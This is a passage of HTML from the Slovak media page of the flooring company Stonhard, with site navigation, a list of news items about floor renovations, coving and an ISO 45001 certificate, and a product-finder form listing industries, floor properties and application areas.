                                    <li><a href="http://www.stonhard.sk/priemysel/sport-zabava/">Šport / Z&#225;bava</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architekti / Dizajn&#233;ri</span>
                        <ul>
                                <li><a href="http://www.stonhard.sk/architekti-dizajneri/informacie-o-produkte/">INFORMACIE O PRODUKTE</a></li>
                                <li><a href="http://www.stonhard.sk/architekti-dizajneri/specifikacie/">SPECIFIKACIE</a></li>
                                <li><a href="http://www.stonhard.sk/architekti-dizajneri/kolekcia-farieb/">KOLEKCIA FARIEB</a></li>
                                <li><a href="http://www.stonhard.sk/architekti-dizajneri/detaily-podlah/">DETAILY PODLAH</a></li>
                                <li><a href="http://www.stonhard.sk/architekti-dizajneri/vzdelavanie/">VZDELAVANIE</a></li>
                                <li><a href="http://www.stonhard.sk/architekti-dizajneri/udrzatelne-riesenia/">UDRZATELNE RIESENIA</a></li>
                        </ul>
                </li>
                <li>
                        <span>Gener&#225;lni dod&#225;vatelia</span>
                        <ul>
                                <li><a href="http://www.stonhard.sk/generalni-dodavatelia/udaje-o-produkte/">UDAJE O PRODUKTE</a></li>
                                <li><a href="http://www.stonhard.sk/generalni-dodavatelia/technicke-detaily/">TECHNICKE DETAILY</a></li>
                                <li><a href="http://www.stonhard.sk/generalni-dodavatelia/sprievodca-farieb/">SPRIEVODCA FARIEB</a></li>
                                <li><a href="http://www.stonhard.sk/generalni-dodavatelia/brozury/">BROZURY</a></li>
                                <li><a href="http://www.stonhard.sk/generalni-dodavatelia/stavebna-riadiaca-skupina/">STAVEBNA RIADIACA SKUPINA</a></li>
                        </ul>
                </li>
                <li>
                        <span>O n&#225;s</span>
                        <ul>
                                <li><a href="http://www.stonhard.sk/o-nas/media/">M&#233;dia</a></li>
                                <li><a href="http://www.stonhard.sk/o-nas/kto-sme/">Kto sme?</a></li>
                                <li><a href="http://www.stonhard.sk/o-nas/faq/">Faq</a></li>
                                <li><a href="http://www.stonhard.sk/o-nas/materialy/">Materialy</a></li>
                                <li><a href="http://www.stonhard.sk/o-nas/certifikaty/">Certifikaty</a></li>
                                <li><a href="http://www.stonhard.sk/o-nas/pripadove-studie/">Pripadove Studie</a></li>
                                <li><a href="http://www.stonhard.sk/o-nas/videa/">Videa</a></li>
                                <li><a href="http://www.stonhard.sk/o-nas/poslanie/">Poslanie</a></li>
                        </ul>
                </li>
                <li>
                        <span>Vlastnosti produktov</span>
                        <ul>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/oteruvzdorny/">Oteruvzdorn&#253;</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/chemicky-odolny/">Chemicky odoln&#253;</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/udrzatelny/">Udržateln&#253;</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/vysoka-odolnost-voci-narazom/">Vysok&#225; odolnosť voči n&#225;razom</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/vysoka-pevnost/">Vysok&#225; pevnosť</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/vysoke-zatazenie-premavkou/">Vysok&#233; zaťaženie prem&#225;vkou</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/nizky-zapach/">N&#237;zky z&#225;pach</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/protismykovost/">Protišmykovosť</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/teplotne-cikly/">Teplotn&#233; cikly</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/vodeodolny/">Vodeodoln&#253;</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/odolne-voci-opotrebovaniu/">Odoln&#233; voči opotrebovaniu</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/liate-bez-spar/">Liate = bez šp&#225;r</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/vysoky-lesk/">Vysok&#253; lesk</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/vodotesny/">Vodotesn&#253;</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/ohnovzdornost/">Ohňovzdornosť</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/hladky-povrch/">Hladk&#253; povrch</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/texturovana-povrchova-uprava/">Text&#250;rovan&#225; povrchov&#225; &#250;prava</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/zvukova-izolacia/">Zvukov&#225; izol&#225;cia</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/ergonomicky-dizajn/">Ergonomick&#253; dizajn</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/pruznost/">Pružnosť</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/esd-elektricky-vodive/">ESD/ Elektricky vodiv&#233;</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/rychla-instalacia-2-dni/">R&#253;chla inštal&#225;cia (&lt;2 dni)</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/samonivelacne/">Samonivelačn&#233;</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/lahka-udrzba/">Ľahk&#225; &#250;držba</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/odolny-voci-skvrnam/">Odoln&#253; voči škvrn&#225;m</a></li>
                                    <li><a href="http://www.stonhard.sk/vlastnosti-produktov/uv-stabilne/">UV - stabiln&#233;</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.sk/kontaktujte-nas/'>Kontaktujte n&#225;s</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/Stonhard-178030095571584/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="www.linkedin.com/company/stonhard-slovensko-česko"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhard"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/the_stonhard_group/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1448/liquidelements_web.jpg);" wa="-120"></section>
    <div id="tabs2">
    <div class="blueStrip">
		<ul id="tabs2nav">
					<li class="ui-state-active"><a href="http://www.stonhard.sk/o-nas/media/">M&#233;dia</a></li>
					<li class=""><a href="http://www.stonhard.sk/o-nas/kto-sme/">Kto sme?</a></li>
					<li class=""><a href="http://www.stonhard.sk/o-nas/faq/">Faq</a></li>
					<li class=""><a href="http://www.stonhard.sk/o-nas/materialy/">Materialy</a></li>
					<li class=""><a href="http://www.stonhard.sk/o-nas/certifikaty/">Certifikaty</a></li>
					<li class=""><a href="http://www.stonhard.sk/o-nas/pripadove-studie/">Pripadove Studie</a></li>
					<li class=""><a href="http://www.stonhard.sk/o-nas/videa/">Videa</a></li>
					<li class=""><a href="http://www.stonhard.sk/o-nas/poslanie/">Poslanie</a></li>
			</ul>
    </div>
    
    <div class="caged contained">

    <div id="resources">
		<h1 style="margin-bottom:30px;margin-left:10px;"></h1>
		<div class="paginate-1"  id="pagination-1">
		
						<div class="results">
									<div class="newsitem">
									<div class="row item newsmargin">
<div class="col l1.5">
												<img src="/media/9772/duslo-thumbnail.jpg" alt="Duslo Thumbnail.jpg">
					</div>
					<div class="col l10">
										<div class="newsText">
											<h1>Stonhard realizuje v&#253;nimočn&#250; rekonštrukciu </h1>
																			<p>...podlahy v chemickom z&#225;vode na Slovensku</p>
																			<a href="/o-nas/media-projects/media/chemical-site-slovakia/">Dozvite viac</a>
										</div>
										</div>
										</div>
									</div>
									<div class="newsitem">
									<div class="row item newsmargin">
<div class="col l1.5">
												<img src="/media/9268/meet-the-team-tumbnail-website-english-1.png" alt="Thumbnail - Meet the team - English.png">
					</div>
					<div class="col l10">
										<div class="newsText">
											<h1>Meet the Team</h1>
																			<p>Meet Gabor Herdics, Territory Manager Slovakia, Hungary and Czech Republic.</p>
																			<a href="/o-nas/media-projects/media/meet-gabor-herdics/">Dozvite viac</a>
										</div>
										</div>
										</div>
									</div>
									<div class="newsitem">
									<div class="row item newsmargin">
<div class="col l1.5">
												<img src="/media/9752/img_4137_thumbnail.jpg" alt="IMG_4137_Thumbnail.jpg">
					</div>
					<div class="col l10">
										<div class="newsText">
											<h1>Stonhard Slovakia vylepšuje komerčn&#233; </h1>
																			<p>priestory dokonal&#253;mi dekorat&#237;vnymi podlahov&#253;mi riešeniami</p>
																			<a href="/o-nas/media-projects/media/slovakia-vylepsuje-komercne/">Dozvite viac</a>
										</div>
										</div>
										</div>
									</div>
									<div class="newsitem">
									<div class="row item newsmargin">
<div class="col l1.5">
												<img src="/media/9591/blog-coving-thumbnail.png" alt="blog coving thumbnail.png">
					</div>
					<div class="col l10">
										<div class="newsText">
											<h1>Čo je fabi&#243;n? S videom</h1>
																			<p>Existuje niekoľko typov kateg&#243;ri&#237; fabi&#243;nov v z&#225;vislosti od podlahov&#233;ho produktu, ktor&#253; použ&#237;vate, a či je oblasť rezidenčn&#253;m alebo komerčn&#253;m/priemyseln&#253;m.</p>
																			<a href="/o-nas/media-projects/media/what-is-floor-coving-with-video/">Dozvite viac</a>
										</div>
										</div>
										</div>
									</div>
									<div class="newsitem">
									<div class="row item newsmargin">
<div class="col l1.5">
												<img src="/media/9494/stonchem-award-support-thumbnail.jpg" alt="Stonchem award support Thumbnail.jpg">
					</div>
					<div class="col l10">
										<div class="newsText">
											<h1>Stonhard uv&#225;dza na trh revolučn&#233; podlahov&#233;</h1>
																			<p>....... riešenie šit&#233; na mieru pre potravin&#225;rsky a n&#225;pojov&#253; priemysel</p>
																			<a href="/o-nas/media-projects/media/stonchem-cip/">Dozvite viac</a>
										</div>
										</div>
										</div>
									</div>
									<div class="newsitem">
									<div class="row item newsmargin">
<div class="col l1.5">
												<img src="/media/9429/_safety-tumbnail-website-slovakian.png" alt="_Safety Tumbnail website - Slovakian.png">
					</div>
					<div class="col l10">
										<div class="newsText">
											<h1>Bezpečnosť na prvom mieste</h1>
																			<p>N&#225;š v&#253;robn&#253; z&#225;vod v Taliansku z&#237;skal certifik&#225;t ISO45001! Gratulujeme n&#225;šmu t&#237;mu!</p>
																			<a href="/o-nas/media-projects/media/iso-45001/">Dozvite viac</a>
										</div>
										</div>
										</div>
									</div>
						</div>
	</div>

<style>
	
	.newsmargin
{
	margin-bottom:40px;
	
}
	
.pagination .current {
    background-color: #0099D8 !important;
	color: white !important;
   
}
#pagerFooter li  {
    display:inline !important;
	width: auto !important;
   
}
	</style>
    </div>
    
	<br clear="all">
    
    </div><!--tabs2-->
    </div><!--underSlideshow-->
	

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_22_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">VYBERTE SI TEN SPR&#193;VNY PRODUKT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_22_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">VYBERTE PRIEMYSEL</option>
		<option value="15917">Automobilov&#253; priemysel</option>
		<option value="15737">Chemick&#253; a ťažobn&#253; priemysel</option>
		<option value="15946">Distrib&#250;cia / Logistika</option>
		<option value="15872">Doprava</option>
		<option value="15701">Farmaceutick&#253; priemysel / Biotechnol&#243;gia</option>
		<option value="15648">Jedlo &amp; N&#225;poje</option>
		<option value="15889">Kancel&#225;rske budovy / Riadenie budov</option>
		<option value="15927">Komerčn&#233; prostredie</option>
		<option value="15634">Leteck&#253; priemysel</option>
		<option value="15859">Maloobchodn&#233; prostredie</option>
		<option value="15757">Pohostinstv&#225;</option>
		<option value="15903">Predajne &#225;ut / Autoservisy</option>
		<option value="15956">Šport / Z&#225;bava</option>
		<option value="15811">Technol&#243;gia</option>
		<option value="15835">Vl&#225;da</option>
		<option value="15726">Voda / odpadov&#225; voda</option>
		<option value="15823">Všeobecn&#225; v&#253;roba</option>
		<option value="15788">Vzdel&#225;vanie</option>
		<option value="15667">Zdravotn&#225; starostlivosť</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			VYBERTE VLASTNOSŤ
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_0" value="16069" /><label for="marketsDD4_0">Oteruvzdorný</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_1" value="16070" /><label for="marketsDD4_1">Chemicky odolný</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_2" value="16071" /><label for="marketsDD4_2">Udržatelný</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_3" value="16072" /><label for="marketsDD4_3">Vysoká odolnosť voči nárazom</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_4" value="16073" /><label for="marketsDD4_4">Vysoká pevnosť</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_5" value="16074" /><label for="marketsDD4_5">Vysoké zaťaženie premávkou</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_6" value="16075" /><label for="marketsDD4_6">Nízky zápach</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_7" value="16076" /><label for="marketsDD4_7">Protišmykovosť</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_8" value="16077" /><label for="marketsDD4_8">Teplotné cikly</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_9" value="16078" /><label for="marketsDD4_9">Vodeodolný</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_10" value="16079" /><label for="marketsDD4_10">Odolné voči opotrebovaniu</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_11" value="16081" /><label for="marketsDD4_11">Vysoký lesk</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_12" value="16082" /><label for="marketsDD4_12">Vodotesný</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_13" value="16083" /><label for="marketsDD4_13">Ohňovzdornosť</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_14" value="16084" /><label for="marketsDD4_14">Hladký povrch</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_15" value="16085" /><label for="marketsDD4_15">Textúrovaná povrchová úprava</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_16" value="16086" /><label for="marketsDD4_16">Zvuková izolácia</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_17" value="16087" /><label for="marketsDD4_17">Ergonomický dizajn</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_18" value="16088" /><label for="marketsDD4_18">Pružnosť</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_19" value="16089" /><label for="marketsDD4_19">ESD/ Elektricky vodivé</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_20" value="16090" /><label for="marketsDD4_20">Rýchla inštalácia (<2 dni)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_21" value="16091" /><label for="marketsDD4_21">Samonivelačné</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_22" value="16093" /><label for="marketsDD4_22">Ľahká údržba</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_23" value="16094" /><label for="marketsDD4_23">Odolný voči škvrnám</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_24" value="16095" /><label for="marketsDD4_24">Certifikàcia HACCP</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_25" value="75592" /><label for="marketsDD4_25">UV - stabilné</label><br /><input id="marketsDD4_26" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_26" value="16096" /><label for="marketsDD4_26">Teplotné cyklovanie</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">VYBERTE OBLASŤ</option>
		<option value="15758">&#193;tri&#225;</option>
		<option value="15876">Autobusov&#233; stanice</option>
		<option value="15703">Autokl&#225;vy</option>
		<option value="15888">Balk&#243;ny</option>
		<option value="15759">Bary / sal&#243;niky / puby</option>
		<option value="15875">Batožinov&#233; priestory</option>
		<option value="15704">BioSafety Laboratories (Levels 1, 2, 3, 4)</option>
		<option value="15638">Blast Facilities</option>
		<option value="15929">Čak&#225;rne</option>
		<option value="15844">Cely policajn&#233;ho zaistenia</option>
		<option value="15706">Chemick&#233; skladovanie</option>
		<option value="15657">Chladiarne</option>
		<option value="15761">Chladiče</option>
		<option value="15887">Chodn&#237;ky v exteri&#233;ri</option>
		<option value="15886">Chodn&#237;ky v inter&#233;ri</option>
		<option value="15900">Chodn&#237;ky v interi&#233;ri</option>
		<option value="15702">Chov zvierat</option>
		<option value="15655">CIP priestory</option>
		<option value="15730">Čističky odpadov&#253;ch v&#244;d</option>
		<option value="15958">Concessions</option>
		<option value="15801">Cyklistick&#233; trasy</option>
		<option value="15815">D&#225;tov&#233; centr&#225;</option>
		<option value="15665">Dopravn&#233; chodn&#237;ky</option>
		<option value="15834">Dopravn&#233; uličky</option>
		<option value="15800">Drop-off oblasti</option>
		<option value="15743">E CAT&#39;s</option>
		<option value="15802">Exteri&#233;r - dvor</option>
		<option value="15736">Filtračn&#233; n&#225;drže</option>
		<option value="15962">Food Courts</option>
		<option value="15879">Hang&#225;re</option>
		<option value="15880">Heliporty</option>
		<option value="15766">Hosťovsk&#233; izby</option>
		<option value="15739">Hromadn&#233; ukladanie</option>
		<option value="15677">ICU/NICU/PACU</option>
		<option value="15817">Inšpekčn&#233; laborat&#243;ri&#225;</option>
		<option value="15738">Interi&#233;ry budov</option>
		<option value="15762">Internetov&#233; kaviarne</option>
		<option value="15709">ISO/ Steriln&#233; priestory</option>
		<option value="15840">Itendačn&#233; sklady</option>
		<option value="15690">Izby pre pacientov</option>
		<option value="15673">Jed&#225;lne</option>
		<option value="15924">Kancel&#225;rie</option>
		<option value="15838">Kas&#225;rne</option>
		<option value="15740">Kaviarne</option>
		<option value="15822">Kazetov&#233; stropy</option>
		<option value="15966">Klubov&#233; sedadl&#225; / boxy</option>
		<option value="15792">Knižnice</option>
		<option value="15741">Kontajnery</option>
		<option value="15705">Kontajnery na chemik&#225;lie</option>
		<option value="15732">Kontakt s pitnou vodou</option>
		<option value="15878">Kontroln&#233; miestnosti</option>
		<option value="15707">Koridory</option>
		<option value="15939">Kostoly</option>
		<option value="15645">Kovoobr&#225;banie</option>
		<option value="15936">Kuchyne</option>
		<option value="15782">K&#250;pele a fitnes centr&#225;</option>
		<option value="15925">Laborat&#243;ri&#225;</option>
		<option value="15861">Lah&#244;dky</option>
		<option value="15691">Lek&#225;reň/797 Zl&#250;čeniny</option>
		<option value="15635">Leteck&#253; priemysel</option>
		<option value="15836">Lietadlov&#233; hang&#225;re</option>
		<option value="15652">Linky na plnenie fliaš</option>
		<option value="15923">Lobby</option>
		<option value="15893">Maloobchodn&#233; priestory</option>
		<option value="15685">M&#225;rnice</option>
		<option value="15661">M&#228;sokombin&#225;ty</option>
		<option value="15712">ME priestory</option>
		<option value="15921">Mechanick&#233; miestnosti</option>
		<option value="15795">Medi&#225;lne centr&#225;</option>
		<option value="15662">Miešacie priestory</option>
		<option value="15658">Mliekarne</option>
		<option value="15918">Mont&#225;žne linky</option>
		<option value="15885">Mosty pre peš&#237;ch</option>
		<option value="15656">Mraziarne</option>
		<option value="15754">N&#225;drže, priekopy, žumpy</option>
		<option value="15968">Nočn&#233; kluby</option>
		<option value="15674">N&#250;dzov&#233; priestory</option>
		<option value="15675">Obchod s darčekov&#253;mi predmetmi</option>
		<option value="15831">Obchody so strojmi</option>
		<option value="15747">Oblasti balenia</option>
		<option value="15733">Oblasti dezinfekcie</option>
		<option value="15756">Oblasti hydroizol&#225;cie</option>
		<option value="15874">Oblasti manipul&#225;cie s batožinou</option>
		<option value="15873">Oblasti mont&#225;že</option>
		<option value="15850">Oblasti mun&#237;cie</option>
		<option value="15752">Oblasti pre extrakciu/ elektrol&#253;zu</option>
		<option value="15954">Oblasti skladovania</option>
		<option value="15920">Oblasti spracovania</option>
		<option value="15881">Oblasti &#250;držby</option>
		<option value="15947">Oddychov&#233; miestnosti</option>
		<option value="15729">Ods&#225;vače p&#225;r</option>
		<option value="15731">Odvodnenie kalu</option>
		<option value="15933">Okolie baz&#233;nov</option>
		<option value="15687">Operačn&#233; s&#225;ly</option>
		<option value="15774">Outdoor Drop-off Areas &amp; Paths</option>
		<option value="15884">Parkovacie gar&#225;že</option>
		<option value="15911">Parkovacie miesta</option>
		<option value="15775">Parkovanie gar&#225;že</option>
		<option value="15857">Pedestrian Walkways Exterior</option>
		<option value="15856">Pedestrian Walkways Interior</option>
		<option value="15649">Pek&#225;rne</option>
		<option value="15713">Pitevne</option>
		<option value="15651">Pivovary</option>
		<option value="15755">Plochy na nakl&#225;dku</option>
		<option value="15735">Plochy pre nakl&#225;dku</option>
		<option value="15841">Požiarne stanice</option>
		<option value="15938">Pr&#225;čovne</option>
		<option value="15716">Pr&#225;škovne</option>
		<option value="15727">Prepravn&#233; syst&#233;my</option>
		<option value="15930">Priestory na sedenie</option>
		<option value="15937">Priestory na um&#253;vanie riadu</option>
		<option value="15868">Priestory pre pr&#237;pravu jed&#225;l</option>
		<option value="15763">Priestory pre um&#253;vanie riadu</option>
		<option value="15686">Priestory pre zdravotn&#237;cky person&#225;l</option>
		<option value="15750">Rafin&#233;rie</option>
		<option value="15765">Recepcie</option>
		<option value="15779">Reštaur&#225;cie / stravovacie priestory</option>
		<option value="15960">Reštaur&#225;cie/ Jed&#225;lne</option>
		<option value="15640">Riadiace miestnosti</option>
		<option value="15969">Rooftop Decks</option>
		<option value="15745">Šatne</option>
		<option value="15708">Šatne pre person&#225;l</option>
		<option value="15820">Scrubber Bays</option>
		<option value="15965">Sedadl&#225;</option>
		<option value="15751">Sedimentačn&#233; n&#225;drže/ Čističky odpadov&#253;ch v&#244;d</option>
		<option value="15932">Service Areas</option>
		<option value="15882">Service Bays</option>
		<option value="15647">Servisn&#233; priestory</option>
		<option value="15904">Showroomy</option>
		<option value="15693">Skladovacie priestory</option>
		<option value="15843">Skladovanie paliva</option>
		<option value="15842">Skladovanie potrav&#237;n</option>
		<option value="15742">Skladovanie sudov</option>
		<option value="15948">Sklady</option>
		<option value="15753">Splash/Spill Areas</option>
		<option value="15719">Sprchy</option>
		<option value="15803">Štadi&#243;ny</option>
		<option value="15720">Steriln&#233; oblasti</option>
		<option value="15821">Sub Fabs</option>
		<option value="15935">Telocvične</option>
		<option value="15776">Terasy a paluby</option>
		<option value="15926">Testovacie oblasti</option>
		<option value="15922">Toalety</option>
		<option value="15790">Učebne</option>
		<option value="15723">Um&#253;vacie priestory</option>
		<option value="15816">Ventil&#225;tory</option>
		<option value="15957">Vestibuly</option>
		<option value="15695">Veterin&#225;rne kliniky</option>
		<option value="15796">Viac&#250;čelov&#233; izby</option>
		<option value="15724">Viv&#225;ri&#225;</option>
		<option value="15883">Vlakov&#233; n&#225;stupištia</option>
		<option value="15728">Vodn&#233; diela</option>
		<option value="15799">Vstupy do exteri&#233;ru</option>
		<option value="15696">V&#253;daje jed&#225;l</option>
		<option value="15664">V&#253;roba / Spracovanie</option>
		<option value="15721">V&#253;roba tabliet</option>
		<option value="15919">V&#253;robn&#233; oblasti</option>
		<option value="15717">V&#253;skumn&#233; laborat&#243;ri&#225;</option>
		<option value="15812">Vzduchotechnika</option>
		<option value="15955">Waffle Slabs</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$btnProdFinder','')" id="btnProdFinder">ZOBRAZIŤ PRODUKTY</button>
	        
